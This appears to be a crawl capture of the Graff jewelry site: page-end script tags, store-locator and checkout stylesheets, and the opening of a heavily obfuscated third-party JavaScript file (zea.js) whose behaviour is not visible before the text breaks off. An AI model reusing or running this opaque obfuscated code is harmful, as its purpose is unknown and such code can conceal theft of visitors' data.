<script src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1763975330040/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1763975330040/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1763975330040/css/pages/storelocator/storelocator.css
body_size: 1507
content:
@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}@keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}.b-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle}.b-icon--account:before{content:"\EA01"}.b-icon--account-full:before{content:"\EA02"}.b-icon--address:before{content:"\EA03"}.b-icon--adjust-white:before{content:"\EA04"}.b-icon--arrow-down:before{content:"\EA05"}.b-icon--arrow-thin-left:before{content:"\EA06"}.b-icon--arrow-thin-right:before{content:"\EA07"}.b-icon--bag:before{content:"\EA08"}.b-icon--bell:before{content:"\EA09"}.b-icon--box:before{content:"\EA0A"}.b-icon--chevron-down:before{content:"\EA0B"}.b-icon--chevron-left:before{content:"\EA0C"}.b-icon--chevron-right:before{content:"\EA0D"}.b-icon--close:before{content:"\EA0E"}.b-icon--customer-service:before{content:"\EA0F"}.b-icon--dialog:before{content:"\EA10"}.b-icon--dot-icon:before{content:"\EA11"}.b-icon--engraving-icon:before{content:"\EA12"}.b-icon--eye:before{content:"\EA13"}.b-icon--fb:before{content:"\EA14"}.b-icon--graff:before{content:"\EA15"}.b-icon--heart:before{content:"\EA16"}.b-icon--heart-full:before{content:"\EA17"}.b-icon--infinity:before{content:"\EA18"}.b-icon--info:before{content:"\EA19"}.b-icon--information:before{content:"\EA1A"}.b-icon--information-hollow:before{content:"\EA1B"}.b-icon--insta:before{content:"\EA1C"}.b-icon--left-arrow:before{content:"\EA1D"}.b-icon--list:before{content:"\EA1E"}.b-icon--locate:before{content:"\EA1F"}.b-icon--mail:before{content:"\EA20"}.b-icon--map-marker:before{content:"\EA21"}.b-icon--minus:before{content:"\EA22"}.b-icon--next:before{content:"\EA23"}.b-icon--notification-bell:before{content:"\EA24"}.b-icon--oauth-facebook:before{content:"\EA25"}.b-icon--oauth-google:before{content:"\EA26"}.b-icon--phone:before{content:"\EA27"}.b-icon--pin:before{content:"\EA28"}.b-icon--play-button:before{content:"\EA29"}.b-icon--plus:before{content:"\EA2A"}.b-icon--prev:before{content:"\EA2B"}.b-icon--search:before{content:"\EA2C"}.b-icon--select-arrow:before{content:"\EA2D"}.b-icon--select-arrow-1:before{content:"\EA2E"}.b-icon--size:before{content:"\EA2F"}.b-icon--star:before{content:"\EA30"}.b-icon--star2:before{content:"\EA31"}.b-icon--tw:before{content:"\EA32"}.b-icon--weibo:before{content:"\EA33"}.b-icon--wifi-eye:before{content:"\EA34"}.b-icon--ytb:before{content:"\EA35"}.b-storefind-landing{padding-bottom:24px}.b-storefind-landing__search{border-bottom:1px solid #bababa}.b-alphabetnav{text-align:center;text-transform:uppercase}.b-alphabetnav__title{margin-bottom:0}.b-alphabetnav__list{padding:40px 0}.b-alphabetnav__link{display:inline-block;padding:5px 12px;font-size:.8125rem;color:#000}.b-alphabetnav__link.m-disabled{opacity:.4;pointer-events:none}.b-storesgrouplist__item-key{font-size:1.625rem;line-height:31px;font-weight:200;color:#333;font-family:ChronicleDisplay,sans-serif;position:relative;text-align:center;margin:5px 0 25px}@media only screen and (min-width:1025px){.b-storesgrouplist__item-key{font-size:2rem;line-height:41px;margin:50px 0}}.b-storesgrouplist__item-key:after{content:" ";border-bottom:1px solid #eee;display:block;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%}.b-storesgrouplist__item-key-text{background-color:#fff;display:inline-block;padding:0 20px;position:relative;z-index:1}.b-storeslist__item{margin-bottom:48px}@media only screen and (min-width:1025px){.b-storeslist__item{margin-bottom:64px}}@media only screen and (min-width:1025px){.b-storesresult{height:80vh;min-height:300px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (min-width:1025px){.b-storesresult__info-column{height:100%;width:40%;padding-left:70px}}@media only screen and (min-width:1025px){.b-storesresult__map-column{width:60%}}@media only screen and (min-width:1025px){.b-storesresult .b-map__holder,.b-storesresult__map,.b-storesresult__map-column{height:100%}}@media only screen and (min-width:1025px){.b-storesresult .b-map__holder{padding-bottom:0}}.b-storesresult--no-results .b-storesresult__map-column{display:none}@media only screen and (min-width:1025px){.b-storesresult--no-results .b-storesresult__map-column{display:block}}@media only screen and (max-width:1024px){.b-storesresult--no-results .b-storesresultlist{padding-right:0;border-top:0}}@media only screen and (max-width:1024px){.b-storesresult--no-results .b-storesresultlist__noresult{padding-top:0}}.b-storesresultlist{overflow:auto;padding-right:40px;border-top:1px solid #eee;border-bottom:1px solid #eee;padding-bottom:16px}@media only screen and (min-width:1025px){.b-storesresultlist{height:100%}}.b-storesresultlist__noresult{padding:40px 0 20px;font-size:.9375rem;letter-spacing:1.5px}@media only screen and (min-width:1025px){.b-storesresultlist__noresult{font-size:1.0625rem;letter-spacing:1.02px}}.b-storesresultlist__noresult-headline{margin-bottom:24px;font-size:.9375rem;color:#333}@media only screen and (min-width:1025px){.b-storesresultlist__noresult-headline{margin-bottom:32px;font-size:1.25rem;letter-spacing:2.1px}}.b-storesresultlist__noresult-info,.b-storesresultlist__noresult-region-selector{margin-bottom:16px}.b-storesresultlist__noresult-region-selector .b-select{border:none;margin-left:-13px;width:auto;color:#333;font-size:.9375rem;letter-spacing:1.5px}@media only screen and (min-width:1025px){.b-storesresultlist__noresult-region-selector .b-select{font-size:1.0625rem;letter-spacing:1.02px}}.b-storesresultlist__noresult-region-selector-arrow{font-size:8px}.b-storesresultlist__noresult-contact-us-text{margin-bottom:24px}.b-storesresultlist__noresult-contact-us-section{max-width:400px;-ms-flex-pack:distribute;justify-content:space-around;line-height:1.8;letter-spacing:normal}@media only screen and (min-width:1025px){.b-storesresultlist__noresult-contact-us-section{max-width:300px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.b-storesresultlist__item{margin-top:40px}.b-storeslist__item{margin-top:20px}.b-store__actions,.b-store__details-section{margin-top:16px}.b-store__details-section:first-child{margin-top:0}.b-store-appointment{text-transform:uppercase;font-size:.875rem;line-height:20px;letter-spacing:2.1px}.b-store-appointment__details{margin-top:10px;padding-top:12px}@media only screen and (max-width:1024px){.b-store-appointment__details{border-top:1px solid #bababa}}.b-store-appointment__title{margin-bottom:0;font-size:.875rem}.b-storeinfo{text-align:center}.b-storeinfo__title{margin-top:24px}.b-storeinfo__hours{margin:35px 0 45px}.b-storeinfo__map{margin:64px auto;max-width:525px}.b-storeinfo__details-section{margin:16px 0}.b-storeinfo__details-storeinfo{margin:32px 0}.b-storeinfo__actions-item{margin-top:1px}.b-storeinfo__actions-btn{min-width:285px}@media only screen and (min-width:1025px){.b-storeinfo__actions-btn{min-width:300px}}.b-storecard{margin-bottom:60px}.b-storecard__type{padding-bottom:20px;margin-bottom:32px;border-bottom:1px solid #eee}.b-storecard__content{padding-left:50px;position:relative}.b-storecard__content:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA15";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;position:absolute;left:0;top:-4px;font-size:1.75rem;color:#7f6e59}.b-storecard__actions{margin-top:24px}.b-storedetail__info{border-top:1px solid #eee;padding-top:32px}@media only screen and (min-width:1025px){.b-storedetail__info{padding:50px 75px 0}}.b-store-gallery__item{margin-top:1px}.b-store-gallery__item:first-child{margin-top:0}.b-store-gallery__item-img{display:block}

--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1763975330040/css/custom_splitit.css
body_size: 13
content:
.splitit-checkout-cards .credit-card-option {
  height: 1.5em;
  vertical-align: inherit; }

.splitit-checkout-cards legend {
  display: none; }

.splitit-checkout-cards fieldset {
  border: none !important; }
  .splitit-checkout-cards fieldset img {
    height: 0.9375em; }

.splitit-upstream-content-footer fieldset {
  padding: 0.3125em 0.625em 0.5625em 0.625em; }
  .splitit-upstream-content-footer fieldset legend {
    width: inherit; }

.splitit-upstream-content-product {
  margin-bottom: 0.625em; }
  @media screen and (max-width: 30em) {
    .splitit-upstream-content-product {
      padding-left: 0.625em;
      padding-right: 0.625em; } }

.splitit-d-none {
  display: none !important; }

.splitit-upstream-content-cart {
  margin-bottom: 0.625em; }

.splitit-upstream-content-homepage {
  text-align: center; }

.splitit-flexfields-custom-invalid {
  border: 0.0625em solid #f46262; }

.splitit-design-classic .splitit-flex-field-wrapper .splitit-flexfields-custom-invalid {
  border: 0.0625em solid #f46262; }

.splitit-form-checkbox-visibility {
  visibility: hidden; }


/*# sourceMappingURL=custom_splitit.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/zea.js
body_size: 36701
content:
var _0x1470668e=['W4BcNLVdMca','W5/dTG/dJIhcMs7dVCkMrCo3','WPZcRqGmWOG','FSo3WQhcKmo9','W5tdVchcRs4','r8kvWO5kzW','WObUgSovW5O','WQFdLSoGW7tdPG','Amo4vmksza','WP3cTCooWRRcTa','W5VcO8kKrCkE','W5tdV8kdpeC','WO18dSo8W5i','W40OWOZdGYu','uSoZW4ZcQmov','W4VdM3rNgW','W4ZcIfzmWOG','awO1WOFdVq','W73cJ8k5WQ7cLq','W73dU8kbWOfM','pSoTxSkUxa','W5VcJ2zcWRe','W5FcKKhcPmkM','W5mnW6ddPbG','W7BdTSkuWOPr','W5KiWQNdIuW','WOZdNN8aBW','wmodWOZcGSoD','W4dcKeHeWOq','W5pdJ8k3WPb/','BmkneSotWRe','W5KJWOldQZa','WRpdNHWvuG','W53cOLDpWOe','WRL1W5JcTJpdRcv7W4tdTea','W4FcLKv3WRq','fCk4WQZcNfy','WRO7dSkKWQe','ymkTcCoXWRm','WQ/dMmo7W4JdRG','WQqDa8kYWQu','k8oSEdpcQW','W5hcUuJcV8kj','A8kKgSoaWP8','bSo/cIbs','q8omWOBcG8ok','WOtdSr4lCG','W60qfW','W4NcUSkSWRdcSW','E8oyWQpcRmo2','W4JcImkOWRVcJa','W53cKaCKcG','CmofhfmK','W5qwW6VdHbS','WP7cTt5jpW','W5tdN3rjdq','W5dcG2dcImkB','WP0jodHn','rCokWQVcV8o7','eeRdVCo4dW','jSo6q1JcGG','W5BcO8kIoLm','xwqiWRxdTG','kmksWRdcL1K','q8koWRXgua','W6u6fmowWR4','WQqYdSoUW5C','qSo2z8kZsW','fKldICo0kq','WRVdOHKuWOK','W6dcTe7cImkY','WRb5hColW7K','FCkBjJ3dUKnQiXXnt0e','W6uXWPTGtq','fvnGWOxcTq','WRpdLYfVDW','W6imW6JdQcu','W44gWO/dJve','W5RcNv/dSXO','W7hcK8ksWQpcStOam2KPtq','pmo7uulcKW','ACkjfSoFWQq','W7NcOCkqBW','WRyUW6rKW5i','rN7dJNZdMa','smkkW7BdI2m','cdLBW5CI','WRG+WP5PqblcPa','CCoHavyR','W7BcQqmJfa','W7ZcVCojgGq','Dmo0BSk4Eq','W6lcLuddKZ0','AMddNL/dJa','W7j7W4hcM3i','WOTvf8oZW6a','WQ1IkCo1W48','WP9nWQNcHGy','WP8WfGf3','WRy/omo2EW','W6Xnimkl','WQlcVh/cPN4','W7JdKb4YAW','W7hdRmklWOzy','uNOzWPddVa','D1JdISkgAa','WQLvi8oHW6q','W7RdUCksWRZcUq','W4CFomk+WQ0','y8okuCkEzq','W6ZdT8kddhO','W7FdMCoqFCkG','WPO5bmknWOm','lSoIz0xcRa','WRXTpCoBW6e','z8ogvrus','WPiegGfE','W4mYdCodWRi','W4NcSKLaWPq','W6dcTKVcO8kg','W4dcS8kjW63cGa','WQO/oqbp','W6JdPh95fW','yCo5x8kWqW','W53cGmkruSkv','W6OSWOldQxK','WP/dRbiOWOS','BLVdQvRdNq','WQJcRfpcVKi','WPpdSqL0ua','W4tcRSkgWP7cSa','W4ycW4/dMaq','vMFcR8oOja','WOvGnZC/','WRRcKSoYWP3cLa','W6dcQdqilG','WOVcJhxdO8oJ','WROFW4LUW48','W64aW6BdPdO','WOlcJ3VcSx8','hsGiW6Hz','W7ZdMMfDhG','mmolzNW','W4yLpmkxWPG','FCkSWOlcSmoZ','WONdOcDgrW','DSoYWRqImG','x2i5W7Wx','sh7dOgVdMq','fSk8qtdcHW','W5RcMSkAtSkX','WPf4g8otW4S','WQntnCoUW7K','WPqcd8oNsq','W67dKtiVvq','W6erdq','W6tcPSoZaG4','W6RcHSknsCk1','CmkxW5e9Aq','WR09kdTS','WRRdUsvOWPK','W4ldVb09DG','WPdcMmocWRBcOa','gmkDWOlcTfC','W6tdIMjaoW','W4pcOhRcMSkh','pSkzWPBcTh0','A3iUWOldVq','W7SxW5ddGqu','W7NdPmkYefa','W4NcGeBdLZO','W5/cVSk6rCk+','W70DW4RdIqG','q8oglu0N','suldRCk0wa','W4aiu8kyWP0','W45Gu8o9WO0','W5y9W77cNx0','u2pdOCk0wG','WOfEtCobW7LKuq3cGL5XW44','DMeWWPVdQG','W6RcOe9rWRG','BCk2WOxcOmoE','W57dGmkWev0','W6FcHCoRitK','W7BcPCkuFCkX','W4OcW73dTdy','sCkQWQFcPCo/','nCo3B1hcGq','l0fbWQdcLG','C8oLWRRcP8oM','WQVcPJDwoW','umkPWQJcOCod','W6lcU1ldQtS','owbdWQRcLq','W5NcMSkjWQtcPW','r8kciSo9WRq','xxddGgJdVa','W7ZcPJ8Bda','W4pcTmo3vmk6','WOHeaCo5W5q','W6jBW53cLw8','WR/cJ8oYwSkB','g8kRErlcPW','W58dW5pdIbG','D1NcGwNdQq','W7BdQ8kIWOj0','mmovjdnC','W5q+lmoRWPi','fw06WQpdTW','WPWhcHn1','tmkVWPlcV8oz','kCo4WRVcUg4','vwNdOmkqvG','jeNdHSoKdG','WQBdSCoPW5BdHq','WPzNbmoAW44','W57cUmkMWPFcOa','o1yTWOVdNW','B8kaWQbYyG','B0/dKCkGEG','WQ1xumka','mSoPW5OLmr/cJmkKW6ZcQI8','W7FcGfhcGSkC','yCoxkxqL','W7ZcGwpdUYe','oSkgW4q6Eq','W7fEW5dcUuu','ySotu8kq','v0lcS8oVhG','WObmc8oOW50','qmkGWOvMAW','W6GYWPnuqW','W7KUWONdO20','lSototXR','kmojlIHN','zCkXWQTssG','WQvRW4tcRva','W4OhF8kQWRpcJmoSWOpcMmoCWOtcVW','br1DW4ad','W6FcVCojwSkQ','WOKdjSk6WOO','W4vQW4NcRfW','W6ldUqajBG','WQT/bCoiW4y','W47cHazhha','heldI8oxiq','aYPUW4y/','W5BcI8kVrmkW','W6ymWP/dI2q','WOKTW6vvW5e','W7KxW4NdPc0','w8oCfKOH','DN7dVuxdLW','WOBdK8okW4hdSa','WQTLpCoWW70','tmkxWQnWAa','W65dtmoaW7e','W4GAwSoAda','W7CDW6/dJsO','W4BdJcyGsq','W6SPWQFdUIO','W5JcVCokECkI','pCoEjqS','WQeWW49JW7m','W7FcKHaicW','W5VcOL9xWQm','xhC2WPnYW53dK8oOaJ3dPa','A2ddQ3tdTW','W4i/pSkZWOm','W5ZdGWaZDq','FmkgfCoIWO4','W5dcUs0TfG','WQLBb8otW64','AgimWRBdOW','W7/dGsq1vW','WOBdOYj+tG','W6O1m8k/WPW','WQlcG8oGWOxcJG','WRyZjCoXDW','wCosWO7cJ8og','W7xcPrGebW','qsycWPva','u07dG8kSiq','zCkQWQjNsW','WPVdHYWFWQq','wwxdPmkJyq','Cmk6lSoNWOK','W6e6fCoEWQS','hua4WOJdIa','W4RdM2vcdW','WOatW6nTW78','A8obmbnpCGu','WP9EeSogW4K','W4pcP8kNqmk7','kWjPW5iS','W5ddICkIh08','fchcNvlcTq','cub0W6BcSq','W5xcLSkhtCkv','rmkzW4ZcOmoZ','W4pdKHKKiW','qmkGWR9ftW','WRhdUbvNra','BCopWOFcPmoR','FmkPa8ogW7m','s1SIWPNdOq','WR0ZW65cW6O','WQtdPGblsq','W4CnW4FdMqO','W6CqfmkaWPm','xe0gWPDpAmk1W6aFcX0','WQ/cGwhdKN4','p0nAWOFcHa','W5ZcHCkBW6BdVG','W53cHKrgWOm','W5yqWOVdLKy','pmkBWPhcMLu','BCk+p8oJWR4','oeLuW7af','W7ddPmkNWRPv','WQ4Yh8kmWQa','W7/dV1RcRmkM','y8oPbK0K','WR3dH8orW6u','W53cKSkMWQpcHW','WRNcKmo7WPBcIW','c8kSWRVcRfC','W6/cPCo9eHC','WPhdQHz+rq','sCkCWRXbtq','WRqldq14','W4FcRSkkWPRcTq','W4dcTfNcOCkR','WPqeamodxG','WRNdG8oqW7tdPG','CgKOWONdOG','rSohWOZcGCog','W5zJW6NcV0y','tmkgWQFcLq','AexdG2hdMq','WPzSiSoxW5K','W51FW6VcL0C','WPPClSoVW4a','WRrSgSoGW5i','W4dcT29xWQ4','W47cRLNdJtK','W7agcCoE','W7GLWQzqDa','AmoHWOpcTmo5','pSoLjXqg','DLCbWRBdOG','W7dcTM5ZW5BcH1RdGmkcsmkEW6e','W5pcGLldNHa','WQRdISodW6pdIW','yKBcRmotfa','WO3cQavEha','W63dN8kJhf8','w8oJwCkBxa','W5lcRSkQWQBcOa','W60gW7BdUci','qIesW77dPIvUWQFdT8oxqG','W7lcNwddHZe','WP0MW4vnW60','gX1dW4Sw','W4OtWQ7dKvi','o15WWOxcIa','W5ldSdiEza','W6pcQ2JcH8ko','WRWRhSoEsq','W5vAW6/cKem','W4qUWRHruq','u1ldMuFdNW','W7lcJ8oyeJu','W5r/W50NeG','W4eGW7ldUYe','WRaLdmowwa','pwJdGCoPnW','nxCwWQpdMa','W6VdRHOXCq','W5RcRSoRsmkI','W70UWP1XDq','WO16imo5W6y','W6OYWOldQ0G','WOtcMbnXea','W5zwW7tcT1a','W6NcJWNcKmoH','W7lcMmkfW7JcTW','WOW/dmkrWPe','W6BcIrSo','WQ/dHIzDDW','EmoPaWbg','x8olCSk5wa','W7rbW43cMa','CmoefN0N','W44UW5VdHXa','qf8aWQ3dGW','W6tdOcCsFG','WPBcTMZcML8','WPDOi8oBW7q','WRddLIPjDW','W4hcO8oj','W6tcN3fSWPO','W6NcHSommt0','WQK6W49pW6y','CmoWWQ/cHCoh','c8oOcInK','DeBcLCoTma','W5tdISkGWPjK','WOaAW7CxWQu','j0NdQmobdG','WPeYaXXX','W7VdO1jJkW','WOibkYTg','WR8EotXp','W7/cLwVcI8kq','W4mwW4BdQZa','W5VcJ8o4fIS','xNKYWORdUG','WQxdIWqKWPC','W58JW7ldRIe','lCo+id9o','fCoLxKVcJq','WOtdP8ofW4ddRa','W60BW4xdRWi','W47cQSoWlZe','WQ/cINtcS1u','F8oEwmk2zq','W6XjW4VcL1i','W5/cPxRdRrG','W4VdMtGRra','wCo3B8kMya','W5bdW6NcKuK','W6ldOmkoWOfQ','W7hdPN5ufG','W5ZcT0TkWPq','hqjBW5e7','W5BcLCkGwSkW','W6hdScWRCa','zmoWhfiy','DCkBitRdS0bWpqfwFw0','lIDfW64J','kKjRWQtcUG','WP3cL0pcPvO','WQK3oCoLEq','WQpdG8ouW7ddUW','WQBdHSohW5ddVa','WOJdMsuFWO4','W5rzW5vlW7e','pdrIW784','WONcLhpcNx8','W4fEW7OeW5u','fSo7obLY','W4hcH3tdTJC','W6mAWQldMW','W5ahp8kSWR8','W6NcM8kEzSkV','mMxdJSo8aa','W6BdMMO','b8oOq1RcIW','ESkiWQLwtW','W5KSWQXQCa','fulcGCoTnq','WPGsf8k+WR0','W6S9WRdcPGa','W77cK8owu8km','WPvvkSocW64','W7RdO8kwWPfM','W73dSYWNWOJdTKK','W4/dT8kYp1q','WQiHmSoNAq','W7WqW4ldNG','WRRdTJ81WPS','dSkEWPNcMgK','W74Gd8kaWOS','j8k8EtRcTG','z3pcNSoKja','WOahW45yW4u','WQ4Qo8o+CG','W4S2nmoPWPC','hmowxx/cUW','r1GcWQRdRq','W5NdG0n1kW','WO0+m8oREG','BCoRo3WJ','WQqBW5DIW6i','W7hdLK1xnW','W53dUW3dJIJdMZFdQ8k9ECo6dW','BSoBkHXrrXe','WRVdH8opW77dVG','WRVdOZrLyG','BLVdO8k5BG','sCk7gSoNWOW','W5qoWQFdGYu','WP3cLvzcWONdMHW','W7/dVaSTEq','W6ujW4pdVJe','uKeuWO3dHW','xgJdI8kwtq','W73cVNfwWRy','tSknWObXFW','W53cOwhcUCke','W7ZcSrC9kW','W5muW7BdVZK','W57dQWq+EW','W7VdKsWNWOBdG0u','WR3cUXTtoW','W5JcHCoqFCka','W7mhWPrvtW','W57cImk8rmkp','W4RdLmkMWOz/','W5ffW7/cMqy','W4ZdUY5PxG','BCoTWOtcNmoy','CSoHkMOk'];function _0x1470668f(a,b){a=a-0x1dd;var c=_0x1470668e[a];if(_0x1470668f['oSpORo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1470668f['oWxyNL']=h,_0x1470668f['NUZbXO']={},_0x1470668f['oSpORo']=!![];}var e=_0x1470668e[0x0],f=a+e,g=_0x1470668f['NUZbXO'][f];if(g===undefined){if(_0x1470668f['sBaTJq']===undefined){var i=function(j){this['SoVCPz']=j,this['ZnORdh']=[0x1,0x0,0x0],this['CKKHAo']=function(){return'newState';},this['ZyfpcF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qgVRbF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['OsaYtF']=function(){var j=new RegExp(this['ZyfpcF']+this['qgVRbF']),k=j['test'](this['CKKHAo']['toString']())?--this['ZnORdh'][0x1]:--this['ZnORdh'][0x0];return this['VvhQYx'](k);},i['prototype']['VvhQYx']=function(j){if(!Boolean(~j))return j;return this['YpuTGG'](this['SoVCPz']);},i['prototype']['YpuTGG']=function(j){for(var k=0x0,l=this['ZnORdh']['length'];k<l;k++){this['ZnORdh']['push'](Math['round'](Math['random']())),l=this['ZnORdh']['length'];}return j(this['ZnORdh'][0x0]);},new i(_0x1470668f)['OsaYtF'](),_0x1470668f['sBaTJq']=!![];}c=_0x1470668f['oWxyNL'](c,b),_0x1470668f['NUZbXO'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1470668f;while(!![]){try{var c=-parseInt(Y(0x27e,'BA]0'))*parseInt(Y(0x2e2,'Ov#U'))+-parseInt(Y(0x2b5,'*WcU'))+parseInt(Y(0x1f9,'qBh!'))+-parseInt(Y(0x3b7,'rZIO'))*parseInt(Y(0x39e,'^VN^'))+-parseInt(Y(0x346,'^n9U'))+-parseInt(Y(0x277,'!I1r'))+parseInt(Y(0x2ea,'m0hR'))*parseInt(Y(0x2db,'R)gu'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1470668e,0x2bdd4),!function(){var Z=_0x1470668f,g={};g[Z(0x211,'hVlc')]=function(J,K){return J<K;},g[Z(0x3d0,'^dPp')]=function(J,K){return J!==K;},g[Z(0x323,'RVm&')]=function(J,K){return J===K;},g[Z(0x1e9,'BA]0')]=function(J,K){return J+K;},g[Z(0x2ff,'^n9U')]=function(J,K){return J*K;},g[Z(0x361,'at0j')]=function(J,K){return J-K;},g[Z(0x27b,'M5aj')]=function(J,K){return J===K;},g[Z(0x255,'mxE!')]=function(J,K){return J-K;},g[Z(0x36a,'Ov#U')]=function(J,K){return J===K;},g[Z(0x389,'$ro@')]=function(J,K){return J===K;},g[Z(0x2e1,'mxE!')]=function(J,K,L,N,P,Q,S,T,V,W,X){return J(K,L,N,P,Q,S,T,V,W,X);},g[Z(0x272,']LhJ')]=function(J,K){return J||K;},g[Z(0x258,'BSoL')]=function(J,K){return J(K);},g[Z(0x322,'^n9U')]=function(J){return J();},g[Z(0x3de,'N$*$')]=function(J,K,L,N,P,Q,S,T){return J(K,L,N,P,Q,S,T);},g[Z(0x3a2,'cHwG')]=function(J,K){return J!==K;},g[Z(0x319,'3iTt')]=function(J,K){return J!==K;},g[Z(0x3d6,'mI()')]=function(J,K){return J!==K;},g[Z(0x22b,'N$*$')]=function(J,K){return J!==K;},g[Z(0x301,'ODcb')]=function(J,K){return J!==K;},g[Z(0x365,'N$*$')]=function(J,K,L,N,P,Q,S){return J(K,L,N,P,Q,S);},g[Z(0x2f9,'XPLB')]=function(J,K,L,N,P){return J(K,L,N,P);},g[Z(0x2ec,'sq*S')]=Z(0x2a1,'ajjz')+Z(0x3df,'iPO4')+Z(0x398,'VK@7')+Z(0x2e9,'#gRr')+Z(0x306,'mI()')+Z(0x3db,'7i@@')+Z(0x28f,'hVlc')+Z(0x1ea,'mxE!')+Z(0x329,'BSoL')+Z(0x3ae,'K!ki')+Z(0x2d8,'bxT1')+Z(0x34c,'BSoL')+Z(0x1e8,'znMd')+Z(0x2a7,'9Tra')+Z(0x2b3,'uGN6')+Z(0x27d,'VK@7')+Z(0x23f,'9Tra')+Z(0x355,'qBh!')+Z(0x290,'XPLB')+Z(0x339,'^dPp')+Z(0x3bf,'ajjz')+Z(0x1f3,'K!ki')+Z(0x34e,'RVm&')+Z(0x22e,'N$*$')+Z(0x27c,'cHwG')+Z(0x342,'^n9U')+Z(0x3c7,'uGN6')+Z(0x31f,'#gRr')+Z(0x230,'VK@7')+Z(0x223,'7i@@')+Z(0x208,'Z6hD')+Z(0x2f8,'!I1r')+Z(0x328,'DCGr')+Z(0x327,'f7n3')+Z(0x25e,'$ro@')+Z(0x229,'$w4y')+Z(0x3d2,'#gRr')+Z(0x1ee,'rZIO')+Z(0x3c9,'aC)4')+Z(0x360,'f7n3')+Z(0x26c,'K!ki')+Z(0x33c,'ODcb')+Z(0x378,'K!ki')+Z(0x311,'bxT1')+Z(0x333,'bxT1')+Z(0x2b2,'*WcU')+Z(0x295,'bxT1')+Z(0x1fb,'$w4y')+Z(0x332,'N$*$')+Z(0x2a0,'*WcU')+Z(0x31d,'VK@7')+Z(0x2ad,'uGN6')+Z(0x299,'znMd')+Z(0x302,'XznP')+Z(0x2d5,'znMd')+Z(0x331,'%9jN')+Z(0x2c7,'mI()')+Z(0x37b,'m0hR')+Z(0x35d,'XznP')+Z(0x3a4,'2rZP')+Z(0x250,'$w4y')+Z(0x262,'znMd')+Z(0x214,'zT&p')+Z(0x38d,'$w4y')+Z(0x2c